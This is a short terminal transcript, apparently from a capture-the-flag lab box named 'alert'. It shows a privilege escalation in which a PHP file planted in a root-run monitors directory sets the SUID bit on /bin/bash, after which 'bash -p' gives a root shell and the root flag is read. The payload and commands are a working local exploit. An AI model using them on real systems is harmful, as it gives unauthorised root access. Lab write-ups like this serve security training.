 albert@alert:/opt/website-monitor/monitors$ pwd
/opt/website-monitor/monitors
albert@alert:/opt/website-monitor/monitors$ cat pwned.php
<?php system("chmod +s /bin/bash"); ?>
albert@alert:/opt/website-monitor/monitors$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
albert@alert:/opt/website-monitor/monitors$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
albert@alert:/opt/website-monitor/monitors$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
c3062bbcbe968c34975c17b376e132db
bash-5.0#